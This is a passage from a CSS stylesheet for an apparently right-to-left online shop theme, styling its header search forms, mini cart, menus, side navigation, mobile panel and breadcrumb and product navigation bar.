        width: 290px;
    }
    #header.search-md .searchform.searchform-cats input {
        width: 160px;
    }
}
@media (max-width: 991px) {
    #header.search-md .searchform {
        width: 348px;
    }
    #header.search-md .searchform input {
        width: 292px;
    }
    #header.search-md .searchform.searchform-cats input {
        width: 162px;
    }
}
#header.search-sm .searchform {
    width: 348px;
}
#header.search-sm .searchform input {
    width: 300px;
}
#header.search-sm .searchform.searchform-cats input {
    width: 170px;
}
@media (max-width: 1199px) {
    #header.search-sm .searchform {
        width: 288px;
    }
    #header.search-sm .searchform input {
        width: 240px;
    }
    #header.search-sm .searchform.searchform-cats input {
        width: 110px;
    }
}
@media (max-width: 991px) {
    #header.search-sm .searchform {
        width: 298px;
    }
    #header.search-sm .searchform input {
        width: 242px;
    }
    #header.search-sm .searchform.searchform-cats input {
        width: 112px;
    }
}
#header .searchform-popup {
    display: inline-block;
    position: relative;
}
#header .searchform-popup .search-toggle {
    cursor: pointer;
    display: none;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    position: relative;
    z-index: 112;
}
@media (max-width: 991px) {
    #header .searchform-popup .search-toggle {
        display: block;
    }
}
#header .show-menu-search .searchform-popup {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    height: 30px;
    margin: auto;
}
@media (max-width: 991px) {
    #header .show-menu-search .searchform-popup {
        position: relative;
        right: 0;
    }
}
#header .search-popup .search-toggle {
    display: inline-block;
}
#header .search-popup .searchform {
    border-width: 5px;
    border-radius: 25px;
    width: 478px;
    display: none;
    position: absolute;
    right: -30px;
    top: 35px;
    z-index: 111;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
@media (max-width: 1199px) {
    #header .search-popup .searchform {
        width: 378px;
    }
}
#header .search-popup .searchform:before {
    display: block;
}
#header.search-md .search-popup .searchform {
    width: 408px;
}
@media (max-width: 1199px) {
    #header.search-md .search-popup .searchform {
        width: 348px;
    }
}
#header.search-sm .search-popup .searchform {
    width: 358px;
}
@media (max-width: 1199px) {
    #header.search-sm .search-popup .searchform {
        width: 298px;
    }
}
#header .header-left.search-popup .searchform-popup {
    right: 0;
}
#header .header-left.search-popup .searchform {
    top: -10px;
    right: 40px;
}
#header .header-left.search-popup .searchform:before {
    border-bottom-color: transparent;
    border-left-color: inherit;
    right: -23px;
    top: 9px;
}
@media (max-width: 991px) {
    #header .header-left .searchform-popup {
        right: 0;
    }
    #header .header-left .searchform {
        top: -10px;
        right: 40px;
    }
    #header .header-left .searchform:before {
        border-bottom-color: transparent;
        border-left-color: inherit;
        right: -23px;
        top: 9px;
    }
}
#header .header-right.search-popup .searchform {
    right: auto;
    left: -27px;
}
#header .header-right.search-popup .searchform:before {
    right: auto;
    left: 27px;
}
@media (max-width: 991px) {
    #header .header-right .searchform {
        right: auto;
        left: -27px;
    }
    #header .header-right .searchform:before {
        right: auto;
        left: 27px;
    }
}
@media (max-width: 767px) {
    #header .header-left .searchform, #header .header-center .searchform, #header .header-right .searchform, #header .header-left.search-popup .searchform, #header .header-center.search-popup .searchform, #header .header-right.search-popup .searchform {
        width: 338px;
    }
    #header .header-left .searchform input, #header .header-center .searchform input, #header .header-right .searchform input, #header .header-left.search-popup .searchform input, #header .header-center.search-popup .searchform input, #header .header-right.search-popup .searchform input {
        width: 282px;
    }
    #header .header-left .searchform.searchform-cats input, #header .header-center .searchform.searchform-cats input, #header .header-right .searchform.searchform-cats input, #header .header-left.search-popup .searchform.searchform-cats input, #header .header-center.search-popup .searchform.searchform-cats input, #header .header-right.search-popup .searchform.searchform-cats input {
        width: 150px;
    }
}
@media (max-width: 480px) {
    #header .header-left .searchform, #header .header-center .searchform, #header .header-right .searchform, #header .header-left.search-popup .searchform, #header .header-center.search-popup .searchform, #header .header-right.search-popup .searchform {
        width: 288px;
    }
    #header .header-left .searchform input, #header .header-center .searchform input, #header .header-right .searchform input, #header .header-left.search-popup .searchform input, #header .header-center.search-popup .searchform input, #header .header-right.search-popup .searchform input {
        width: 236px;
    }
    #header .header-left .searchform.searchform-cats input, #header .header-center .searchform.searchform-cats input, #header .header-right .searchform.searchform-cats input, #header .header-left.search-popup .searchform.searchform-cats input, #header .header-center.search-popup .searchform.searchform-cats input, #header .header-right.search-popup .searchform.searchform-cats input {
        width: 120px;
        padding: 0 15px;
    }
    #header .header-left .searchform.searchform-cats select, #header .header-center .searchform.searchform-cats select, #header .header-right .searchform.searchform-cats select, #header .header-left.search-popup .searchform.searchform-cats select, #header .header-center.search-popup .searchform.searchform-cats select, #header .header-right.search-popup .searchform.searchform-cats select {
        width: 116px;
        padding: 0 5px 0 0;
    }
    #header .header-left .searchform-popup, #header .header-center .searchform-popup, #header .header-right .searchform-popup, #header .header-left.search-popup .searchform-popup, #header .header-center.search-popup .searchform-popup, #header .header-right.search-popup .searchform-popup {
        position: absolute;
        right: 45px;
        top: 6px;
        bottom: auto;
    }
    #header .header-left .searchform-popup .searchform, #header .header-center .searchform-popup .searchform, #header .header-right .searchform-popup .searchform, #header .header-left.search-popup .searchform-popup .searchform, #header .header-center.search-popup .searchform-popup .searchform, #header .header-right.search-popup .searchform-popup .searchform {
        border-width: 3px;
        left: auto;
        right: -30px;
        top: 35px;
    }
    #header .header-left .searchform-popup .searchform:before, #header .header-center .searchform-popup .searchform:before, #header .header-right .searchform-popup .searchform:before, #header .header-left.search-popup .searchform-popup .searchform:before, #header .header-center.search-popup .searchform-popup .searchform:before, #header .header-right.search-popup .searchform-popup .searchform:before {
        width: 14px;
        border-width: 7px;
        right: 34px;
        left: auto;
        top: -23px;
        border-color: transparent;
        border-bottom-color: inherit;
    }
    #header .header-left .autocomplete-suggestions, #header .header-center .autocomplete-suggestions, #header .header-right .autocomplete-suggestions, #header .header-left.search-popup .autocomplete-suggestions, #header .header-center.search-popup .autocomplete-suggestions, #header .header-right.search-popup .autocomplete-suggestions {
        border-top-width: 3px;
    }
}
/* Header Contact Block */#header .header-contact {
    margin: 5px 0;
    display: inline-block;
    vertical-align: middle;
    white-space: nowrap;
}
#header .header-contact p {
    margin-bottom: 0;
}
#header .header-contact a {
    font-size: 0.8571em;
}
#header .header-contact .gap {
    margin: 0 12px;
}
#header .header-contact i {
    display: inline-block;
    margin: 0 5px;
}
/* Social Links */#header .share-links {
    display: inline-block;
    margin: 5px 15px 5px 0;
    vertical-align: middle;
}
#header .share-links > a {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    transition: all 0.3s ease;
    box-shadow : 0 2px 2px 0 rgba(0, 0, 0, 0.3);
}
#header .header-top .share-links {
    margin: 0 -5px 0 5px;
    font-size: 1.4545em;
}
#header .header-top .share-links > a {
    width: 1.75em;
    height: 2em;
    margin: 0;
    background: transparent;
    box-shadow: none;
}
/* Mini Cart */#mini-cart {
    display: inline-block;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    bottom: 50%;
    left: 0;
    height: 44px;
    margin: -22px auto;
}
#mini-cart .cart-head {
    position: relative;
    cursor: pointer;
    margin-top: 0;
    min-width: 50px;
    text-align: center;
}
#mini-cart .minicart-icon {
    font-size: 36px;
    vertical-align: middle;
    display: inline-block;
}
#mini-cart .cart-items {
    position: absolute;
    font-size: 15px;
    font-weight: 600;
    color: #fff;
    bottom: 10px;
    left: 0;
    right: 0;
    top: 11px;
    text-align: center;
    display: inline-block;
}
#mini-cart .cart-items .items-loading {
    width: 16px;
    height: 16px;
    display: inline-block;
    background: url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px;
    margin-top: -4px;
    vertical-align: middle;
}
#mini-cart.minicart-box {
    width: 68px;
    height: 60px;
    text-align: center;
    border: 1px solid #e6e6e6;
    background: #f0f0f0;
    margin: -30px auto;
}
#mini-cart.minicart-box .cart-head {
    margin-top: 11px;
}
#mini-cart.minicart-inline {
    font-size: 0.7857em;
    width: auto;
    height: auto;
    position: relative;
    top: auto;
    bottom: auto;
    margin: 3px 7px 3px 0;
    border-radius: 4px;
}
#mini-cart.minicart-inline .minicart-icon {
    font-size: 1.2727em;
    vertical-align: top;
}
#mini-cart.minicart-inline .cart-head {
    padding: 0 10px;
    line-height: 26px;
    height: 26px;
    white-space: nowrap;
    margin-top: 1px;
    margin-bottom: -1px;
}
#mini-cart.minicart-inline .cart-items {
    font-size: 1em;
    margin-right: 3px;
    position: relative;
    top: -1px;
}
#mini-cart.minicart-inline .cart-popup {
    margin-top: 8px;
}
#mini-cart.minicart-inline .cart-popup:before {
    left: 18px;
}
@media (max-width: 480px) {
    #header #mini-cart {
        font-size: 0.8462em;
        width: auto;
        height: auto;
        position: absolute;
        left: 15px;
        top: 9px;
        bottom: auto;
        margin: 0;
        border-radius: 4px;
        border-width: 0;
    }
    #header #mini-cart .minicart-icon {
        font-size: 1.2727em;
        vertical-align: baseline;
    }
    #header #mini-cart .cart-head {
        padding: 0 10px;
        line-height: 26px;
        height: 26px;
        margin: 0;
        white-space: nowrap;
    }
    #header #mini-cart .cart-items {
        font-size: 1em;
        margin-right: 3px;
        position: relative;
        top: -3px;
        vertical-align: middle;
    }
    #header #mini-cart .cart-popup {
        margin-top: 8px;
    }
    #header #mini-cart .cart-popup:before {
        left: 18px;
    }
}
#mini-cart .cart-popup {
    width: 340px;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    left: 0;
    right: auto;
    padding: 0;
    border-radius: 6px;
    border: none;
    border-top: 10px solid #ccc;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
#mini-cart .cart-popup:before {
    content: '';
    position: absolute;
    top: -17px;
    left: 17px;
    border-left: 8px solid transparent !important;
    border-right: 8px solid transparent !important;
    border-bottom: 8px solid #ccc;
}
.header-minicart-box #mini-cart .cart-popup:before {
    left: 25px;
}
#mini-cart .cart-popup .widget_shopping_cart_content {
    background: #fff;
    color: #777;
    border-radius: 6px;
    margin-top: -5px;
    padding: 15px;
}
@media (max-width: 767px) {
    #mini-cart .cart-popup {
        width: 290px;
    }
}
#mini-cart .widget_shopping_cart li.empty {
    text-align: center;
    padding: 10px 0;
}
#mini-cart .widget_shopping_cart .buttons {
    margin-bottom: 0;
}
#mini-cart .widget_shopping_cart .cart-loading {
    height: 64px;
    width: 100%;
    background: url(../images/ajax-loader@2x.gif) no-repeat scroll center center / 16px 16px #fff;
    opacity: 0.6;
    filter: alpha(opacity=60);
}
#mini-cart .cart_list {
    max-height: 300px;
    overflow-y: auto;
    overflow-x: hidden;
}
#mini-cart .cart_list.scroll-scrolly_visible li {
    padding-left: 20px;
}
/* Main Menu */@media (max-width: 991px) {
    .main-menu-wrap {
        display: none;
    }
}
.main-menu-wrap .mega-menu > li.menu-item > a, .main-menu-wrap .mega-menu > li.menu-item > h5 {
    padding: 10px 13px;
}
.main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > a, .main-menu-wrap .mega-menu > li.menu-item.has-sub:hover > h5 {
    margin-bottom: -1px;
    padding-bottom: 11px;
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block {
    padding: 0;
    margin: 0;
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block a, .main-menu-wrap #main-menu .mega-menu .menu-custom-block span {
    padding: 10px 13px 9px;
    font-weight: 700;
}
.main-menu-wrap #main-menu .mega-menu .menu-custom-block .tip {
    top: -5px;
}
#main-menu {
    position: relative;
}
@media (max-width: 480px) {
    #main-menu {
        display: inline !important;
    }
}
#main-menu .mega-menu {
    border-radius: 6px;
}
@media (max-width: 991px) {
    #main-menu .mega-menu {
        display: none;
    }
}
#header .header-main .container #main-menu {
    margin-bottom: -3px;
}
#header .header-main .container #main-menu .mega-menu {
    text-align: right;
    background: transparent;
}
#header .header-main .container #main-menu .mega-menu > li.menu-item {
    margin: 1px 2px 1px 0;
}
#header .header-main .container #main-menu .mega-menu > li.menu-item:first-child {
    margin-left: 0;
    margin-right: 0;
}
#header .header-main .container #main-menu .mega-menu > li.menu-item > a, #header .header-main .container #main-menu .mega-menu > li.menu-item > h5 {
    padding: 7px 12px 5px;
}
@media (max-width: 1199px) {
    #header .header-main .container #main-menu .mega-menu > li.menu-item > a, #header .header-main .container #main-menu .mega-menu > li.menu-item > h5 {
        padding: 7px 9px 5px;
    }
}
#header .header-main .container #main-menu .mega-menu > li.menu-item > a .tip, #header .header-main .container #main-menu .mega-menu > li.menu-item > h5 .tip {
    top: -9px;
}
#header .header-main .container #main-menu .mega-menu > li.menu-item.has-sub:hover > a, #header .header-main .container #main-menu .mega-menu > li.menu-item.has-sub:hover > h5 {
    padding-bottom: 6px;
}
#main-menu.centered .mega-menu {
    text-align: center;
}
#main-menu.centered .mega-menu > li.menu-item {
    float: none;
    display: inline-block;
    margin: 0 -1px;
}
.header-center.show-menu-search #main-menu {
    padding-right: 35px;
}
@media (max-width: 991px) {
    .header-center.show-menu-search #main-menu {
        padding-right: 0;
    }
}
.header-left.show-menu-search #main-menu {
    padding-right: 40px;
}
@media (max-width: 991px) {
    .header-left.show-menu-search #main-menu {
        padding-right: 0;
    }
}
#main-menu .menu-custom-block {
    padding: 10px 0 9px;
    line-height: 21px;
    font-weight: 600;
    font-size: 0.8571em;
    margin-right: -10px;
}
#main-menu .menu-custom-block a, #main-menu .menu-custom-block span {
    display: inline-block;
    padding: 0 15px;
    position: relative;
}
#main-menu .menu-custom-block a {
    text-transform: uppercase;
}
#main-menu .menu-custom-block .tip {
    color: #fff;
    display: inline-block;
    font-size: 9px;
    font-family: Arial, Helvetica, sans-serif;
    font-style: normal;
    border-radius: 2px;
    line-height: 1;
    padding: 2px;
    position: absolute;
    top: -14px;
    left: 10px;
    margin-right: 10px;
}
#main-menu .menu-custom-block .tip.hot {
    background-color: #eb2771;
}
#main-menu .menu-custom-block .tip.hot .tip-arrow:before {
    color: #eb2771;
}
#main-menu .menu-custom-block .tip .tip-arrow:before {
    display: inline-block;
    font-family: "Elusive-Icons";
    font-size: 5px;
    font-style: normal;
    position: absolute;
    width: auto;
    height: auto;
    margin: auto;
    top: auto;
    bottom: -3px;
    content: "\f125";
    right: 2px;
    text-align: left;
}
@media (max-width: 991px) {
    #header .contact-gap {
        display: none;
    }
}
@media (max-width: 767px) {
    #header .header-top {
        display: none;
    }
    #header .header-contact {
        display: none;
    }
    #header .switcher-wrap {
        display: none;
    }
    #header .gap {
        display: none;
    }
}
@media (max-width: 480px) {
    #header .header-main .container {
        display: block;
        padding-top: 28px;
        padding-bottom: 15px;
    }
    #header .header-main .container > * {
        display: inline !important;
        padding: 0 !important;
        position: static !important;
    }
    #header .header-main .container > * #main-menu {
        display: inline;
        position: static;
    }
}
#main-toggle-menu {
    position: relative;
}
@media (max-width: 991px) {
    #main-toggle-menu {
        overflow: hidden;
    }
}
#main-toggle-menu .menu-title {
    color: #fff;
    cursor: pointer;
    background: #303030;
    font-size: 0.8571em;
    font-weight: 700;
    line-height: 20px;
    padding: 10px 15px;
    margin: 0;
    text-transform: uppercase;
    position: relative;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
#main-toggle-menu .menu-title:hover {
    background-color: #555;
}
#main-toggle-menu .menu-title .toggle {
    display: inline-block;
    font-family: "FontAwesome";
    margin: 0 0 0 5px;
}
#main-toggle-menu .menu-title .toggle:before {
    content: "\f0c9";
}
#main-toggle-menu .toggle-menu-wrap {
    display: none;
    position: absolute;
    right: 0;
    top: 100%;
    width: 100%;
    background: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, .4);
}
#main-toggle-menu .toggle-menu-wrap > ul {
    border-bottom: 5px solid #303030;
}
#main-toggle-menu.closed .toggle-menu-wrap {
    display: none;
}
#main-toggle-menu.show-always .menu-title {
    background: #303030;
    cursor: default;
}
#main-toggle-menu.show-always .toggle-menu-wrap {
    height: auto !important;
    display: block !important;
}
#main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
    border-radius: 0;
}
.right-sidebar #main-toggle-menu .sidebar-menu > li.menu-item:last-child:hover {
    border-radius: 0;
}
#header .mobile-toggle {
    cursor: pointer;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    display: none;
}
@media (max-width: 991px) {
    #header .mobile-toggle {
        display: inline-block;
    }
}
@media (max-width: 480px) {
    #header .mobile-toggle {
        position: absolute;
        right: 15px;
        top: 6px;
    }
}
@media (max-width: 991px) {
    #header.header-5 .header-main .container .header-left, #header.header-5 .header-main .container .header-center {
        display: inline-block;
    }
}
@media (max-width: 991px) {
    #header.header-7 .header-main .container .header-left {
        display: none;
    }
}
.header-wrapper.header-side-nav #header .side-top {
    display: block;
    text-align: center;
    *zoom: 1;
}
.header-wrapper.header-side-nav #header .side-top:before, .header-wrapper.header-side-nav #header .side-top:after {
    content: " ";
    display: table;
}
.header-wrapper.header-side-nav #header .side-top:after {
    clear: both;
}
.header-wrapper.header-side-nav #header .side-top > .container {
    display: block;
    min-height: 0 !important;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
}
.header-wrapper.header-side-nav #header .side-top > .container > * {
    display: inline-block;
    padding: 0 !important;
}
.header-wrapper.header-side-nav #header .side-top > .container > *:first-child {
    margin-left: 0;
    margin-right: 0;
}
.header-wrapper.header-side-nav #header .share-links {
    margin: 0 0 8px;
}
.header-wrapper.header-side-nav #header .share-links a {
    width: 30px;
    height: 30px;
    margin: 5px;
    box-shadow: none;
    border-radius: 50px;
}
.header-wrapper.header-side-nav #header .share-links a:hover {
    color: #fff;
}
.header-wrapper.header-side-nav #header .share-links .share-twitter:hover {
    background: #1aa9e1;
}
.header-wrapper.header-side-nav #header .share-links .share-facebook:hover {
    background: #3b5a9a;
}
.header-wrapper.header-side-nav #header .share-links .share-linkedin:hover {
    background: #0073b2;
}
.header-wrapper.header-side-nav #header .share-links .share-rss:hover {
    background: #ff8201;
}
.header-wrapper.header-side-nav #header .share-links .share-googleplus:hover {
    background: #dd4b39;
}
.header-wrapper.header-side-nav #header .share-links .share-pinterest:hover {
    background: #cc2127;
}
.header-wrapper.header-side-nav #header .share-links .share-youtube:hover {
    background: #c3191e;
}
.header-wrapper.header-side-nav #header .share-links .share-instagram:hover {
    background: #7c4a3a;
}
.header-wrapper.header-side-nav #header .share-links .share-skype:hover {
    background: #00b0f6;
}
.header-wrapper.header-side-nav #header .share-links .share-email:hover {
    background: #dd4b39;
}
.header-wrapper.header-side-nav #header .share-links .share-vk:hover {
    background: #6383a8;
}
.header-wrapper.header-side-nav #header .share-links .share-xing:hover {
    background: #1a7576;
}
.header-wrapper.header-side-nav #header .share-links .share-tumblr:hover {
    background: #304e6c;
}
.header-wrapper.header-side-nav #header .share-links .share-reddit:hover {
    background: #ff4107;
}
@media (min-width: 992px) {
    .header-wrapper.header-side-nav {
        position: absolute;
        top: 0;
        bottom: 0;
        z-index: 2;
    }
    .header-wrapper.header-side-nav #header {
        position: fixed;
        top: 0;
        right: 0;
        width: 256px;
        padding: 10px 15px 145px;
        min-height: 100vh;
    }
    .header-wrapper.header-side-nav #header.initialize {
        position: absolute;
    }
    .header-wrapper.header-side-nav #header.fixed-bottom {
        position: fixed;
        bottom: 0;
        top: auto;
    }
    .header-wrapper.header-side-nav #header .side-top > .container {
        padding: 0;
        width: 100%;
    }
    .header-wrapper.header-side-nav #header .header-main {
        position: static;
    }
    .header-wrapper.header-side-nav #header .header-main > .container {
        position: static;
        padding: 0;
        width: 100%;
        display: block;
    }
    .header-wrapper.header-side-nav #header .header-main > .container > * {
        position: static;
        display: block;
        padding: 0;
    }
    .header-wrapper.header-side-nav #header .logo {
        text-align: center;
        margin: 30px 0;
    }
    .header-wrapper.header-side-nav #header .searchform {
        margin-bottom: 20px;
        width: 226px;
        border-radius: 5px;
    }
    .header-wrapper.header-side-nav #header .searchform input {
        padding: 0 10px;
        border-radius: 0 5px 5px 0;
        border-width: 0;
        width: 190px;
    }
    .header-wrapper.header-side-nav #header .searchform.searchform-cats input {
        width: 95px;
    }
    .header-wrapper.header-side-nav #header .searchform button {
        padding: 0 10px;
        border-radius: 5px 0 0 5px;
    }
    .header-wrapper.header-side-nav #header .searchform select {
        border-width: 0;
        padding: 0;
        width: 93px;
    }
    .header-wrapper.header-side-nav #header .searchform .autocomplete-suggestions {
        left: -1px;
        right: -1px;
    }
    .header-wrapper.header-side-nav #header .top-links {
        display: block;
        font-size: 0.8em;
        margin-bottom: 20px;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item {
        display: block;
        float: none;
        margin: 0;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:after {
        display: none;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item > a, .header-wrapper.header-side-nav #header .top-links li.menu-item > h5 {
        margin: 0;
        padding-top: 5px;
        padding-bottom: 5px;
        border-radius: 0;
        border-top: 1px solid #ccc;
    }
    .header-wrapper.header-side-nav #header .top-links li.menu-item:first-child > a, .header-wrapper.header-side-nav #header .top-links li.menu-item:first-child > h5 {
        border-top-width: 0;
    }
    .header-wrapper.header-side-nav #header .header-contact {
        margin: 0 0 8px;
    }
    .header-wrapper.header-side-nav #header .header-copyright {
        font-size: 0.9em;
    }
    .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup {
        left: auto;
        right: 0;
    }
    .header-wrapper.header-side-nav #mini-cart.minicart-inline .cart-popup:before {
        left: auto;
        right: 10px;
    }
    .header-wrapper.header-side-nav .side-bottom {
        text-align: center;
        position: absolute;
        bottom: 0;
        left: 0;
        right: 0;
        margin: 20px 10px;
    }
    .page-wrapper.side-nav .page-top.fixed-pos {
        position: fixed;
        z-index: 1;
        width: 100%;
    }
}
.header-side-nav .sidebar-menu {
    margin-bottom: 20px;
}
.header-side-nav .sidebar-menu > li.menu-item > a, .header-side-nav .sidebar-menu > li.menu-item > h5 {
    margin-left: 0;
    margin-right: 0;
}
.header-side-nav .sidebar-menu > li.menu-item > .arrow {
    left: -5px;
}
.header-side-nav .sidebar-menu > li.menu-item:last-child:hover {
    border-radius: 0;
}
.header-side-nav .sidebar-menu .menu-custom-block a {
    margin-left: 0;
    margin-right: 0;
    padding-left: 5px;
    padding-right: 5px;
}
.header-side-nav .sidebar-menu .menu-custom-block a:last-child:hover {
    border-radius: 0;
}
@media (max-width: 991px) {
    .header-wrapper.header-side-nav #header .side-top {
        padding: 10px 0 0;
    }
    .header-wrapper.header-side-nav #header .side-top .currency-switcher, .header-wrapper.header-side-nav #header .side-top .view-switcher {
        float: right;
    }
    .header-wrapper.header-side-nav #header .side-top .mini-cart {
        float: left;
    }
    .header-wrapper.header-side-nav #header .logo {
        margin-bottom: 5px;
    }
    .header-wrapper.header-side-nav #header .sidebar-menu {
        display: none;
    }
    .header-wrapper.header-side-nav #header .share-links {
        margin: 0 10px 0 0;
    }
    .header-wrapper.header-side-nav #header .share-links a:last-child {
        margin-left: 0;
    }
    .header-wrapper.header-side-nav #header .header-copyright {
        display: none;
    }
}
@media (max-width: 991px) {
    .header-wrapper.header-side-nav #header .side-top {
        padding-top: 0;
    }
    .header-wrapper.header-side-nav #header .side-top > .container > * {
        display: none !important;
    }
    .header-wrapper.header-side-nav #header .side-top > .container > .mini-cart {
        display: block !important;
        position: absolute !important;
        top: 50%;
        bottom: 50%;
        height: 26px;
        margin-top: -12px;
        left: 15px;
        z-index: 1;
    }
    .header-wrapper.header-side-nav #header .logo {
        margin: 0;
    }
    .header-wrapper.header-side-nav #header .logo img {
        max-width: 110px;
    }
    .header-wrapper.header-side-nav #header .share-links {
        display: none;
    }
    .header-wrapper.header-side-nav #header .show-minicart .header-contact {
        margin-left: 100px;
    }
}
@media (max-width: 767px) {
}
#nav-panel {
    background: #fff;
    position: fixed;
    height: 100%;
    width: 250px;
    top: 0;
    font-size: 0.9em;
    right: 0;
    overflow-x: hidden;
    overflow-y: scroll;
    z-index: -1;
    -webkit-transform: translate(250px);
    -moz-transform: translate(250px);
    -ms-transform: translate(250px);
    -o-transform: translate(250px);
    transform: translate(250px);
}
.panel-overlay {
    opacity: 0;
    filter: alpha(opacity=0);
}
.panel-overlay.active {
    background: #000;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 999;
    min-height: 100vh;
    opacity: 0.35;
    filter: alpha(opacity=35);
    -webkit-transition: opacity 0.2s ease-in-out 0s;
    -moz-transition: opacity 0.2s ease-in-out 0s;
    transition: opacity 0.2s ease-in-out 0s;
}
body.panel-opened {
    overflow-x: hidden;
}
body.panel-opened > * {
    z-index: 0;
}
body.panel-opened > #nav-panel {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    z-index: 501;
    -webkit-transform: translate(0px);
    -moz-transform: translate(0px);
    -ms-transform: translate(0px);
    -o-transform: translate(0px);
    transform: translate(0px);
}
body.panel-opened .page-wrapper {
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    -webkit-transform: translate(-250px);
    -moz-transform: translate(-250px);
    -ms-transform: translate(-250px);
    -o-transform: translate(-250px);
    transform: translate(-250px);
}
#nav-panel .welcome-msg {
    text-align: center;
    display: block;
    margin: 15px 0;
    padding: 0 10px;
}
#nav-panel .accordion-menu {
    font-size: 0.8571em;
}
#nav-panel .accordion-menu .arrow {
    left: 5px;
}
#nav-panel .mobile-menu {
    font-size: 1em;
}
#nav-panel .switcher-wrap {
    margin: 20px 0;
    padding: 0 10px;
}
#nav-panel .menu-wrap {
    margin: 20px 0;
    padding: 0 10px;
}
#nav-panel .menu-custom-block {
    margin: 20px 0;
    padding: 0 10px;
}
#nav-panel .menu-custom-block a, #nav-panel .menu-custom-block span {
    display: block;
}
#nav-panel .menu-custom-block a {
    padding: 5px 6px;
    text-decoration: none;
}
#nav-panel .menu-custom-block .tip {
    color: #fff;
    display: inline-block;
    font-size: 9px;
    font-style: normal;
    font-family: Arial, Helvetica, sans-serif;
    border-radius: 2px;
    line-height: 1;
    padding: 2px;
    position: relative;
    margin-right: 10px;
    vertical-align: middle;
}
#nav-panel .menu-custom-block .tip.hot {
    background-color: #eb2771;
}
#nav-panel .menu-custom-block .tip.hot .tip-arrow:before {
    color: #eb2771;
}
#nav-panel .menu-custom-block .tip .tip-arrow:before {
    display: inline-block;
    font-family: "Elusive-Icons";
    font-size: 5px;
    font-style: normal;
    position: absolute;
    width: 4px;
    height: 6px;
    margin: auto;
    content: "\f127";
    right: -4px;
    text-align: left;
    top: 0;
    bottom: 0;
}
#nav-panel .share-links {
    font-size: 1em;
    margin: 15px 0;
    padding: 0 5px;
    text-align: center;
}
/* Page Top */#breadcrumbs-boxed {
    position: relative;
}
.page-top {
    background-color: #171717;
    min-height: 40px;
    padding: 0;
    padding: 8px 0 6px;
    position: relative;
    text-align: right;
}
.page-top ul.breadcrumb {
    background: none;
    margin: 0;
    padding: 0;
}
.page-top ul.breadcrumb > li {
    color: #fff;
    font-weight: 600;
    font-size: 12px;
    text-shadow: none;
}
.page-top ul.breadcrumb > li a {
    display: inline-block;
    color: #fff;
    font-weight: 600;
    text-transform: none;
}
.page-top ul.breadcrumb > li + li:before {
    display: none;
}
.page-top ul.breadcrumb > li .delimiter {
    font-family: "FontAwesome";
    display: inline-block;
    width: 25px;
    text-align: center;
    font-style: normal;
    font-weight: 400;
}
.page-top ul.breadcrumb > li .delimiter:before {
    font-size: 0.8em;
    content: "\f053";
}
.page-top h2 {
    color: #fff;
    display: inline-block;
    font-weight: 200;
    margin: 0 0 -15px;
    min-height: 37px;
    line-height: 46px;
    padding: 0 0 17px;
    position: relative;
}
.page-top .product-nav {
    position: absolute;
    height: 30px;
    top: 50%;
    bottom: 50%;
    margin-top: -15px;
    left: 10px;
    *zoom: 1;
}
.page-top .product-nav:before, .page-top .product-nav:after {
    content: " ";
    display: table;
}
.page-top .product-nav:after {
    clear: both;
}
.page-top .product-nav .product-prev, .page-top .product-nav .product-next {
    display: inline-block;
    float: right;
}
.page-top .product-nav .product-prev:hover .product-popup, .page-top .product-nav .product-next:hover .product-popup {
    display: block;
}
.page-top .product-nav a {
    display: block;
}
.page-top .product-nav .product-link {
    width: 26px;
    height: 30px;
    display: inline-block;
    text-align: center;
    text-decoration: none;
}
.page-top .product-nav .product-link:before {
    font-family: "FontAwesome";
    line-height: 30px;
}
.page-top .product-nav .product-prev .product-link:before {
    content: "\f053";
}
.page-top .product-nav .product-prev .product-popup:before {
    left: 6px;
}
.page-top .product-nav .product-next .product-link:before {
    content: "\f054";
}
.page-top .product-nav .product-next .product-popup:before {
    left: 32px;
}
.page-top .product-nav .featured-box {
    display: block;
    margin: 0;
    text-align: right;
    border-width: 0;
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.15);
}
.page-top .product-nav .featured-box .box-content {
    display: block;
    padding: 10px;
    *zoom: 1;
}
.page-top .product-nav .featured-box .box-content:before, .page-top .product-nav .featured-box .box-content:after {
    content: " ";
    display: table;
}
.page-top .product-nav .featured-box .box-content:after {
    clear: both;
}
.page-top .product-nav .product-popup {
    color: #777;
    display: none;
    position: absolute;
    top: 30px;
    left: 0;
    width: 250px;
    font-size: 0.9286em;
}
.page-top .product-nav .product-popup:before {
    border-bottom: 7px solid #ccc;
    border-left: 7px solid transparent !important;
    border-right: 7px solid transparent !important;
    content: "";
    position: absolute;
    top: -5px;
}
.page-top .product-nav .product-popup .product-image {
    padding: 2px;
    border-radius: 5px;
    float: right;
    width: 90px;
}
.page-top .product-nav .product-popup .product-image img {
    width: 100%;
    height: auto;
    border-radius: 3px;
}
.page-top .product-nav .product-popup .product-details {
    float: left;
    width: 130px;
}
.page-top .product-nav .product-popup .product-details .product-title {
    display: block;
}
.page-top .product-nav .product-popup .product-details .amount {
    color: #444;
    font-size: 1.0714em;
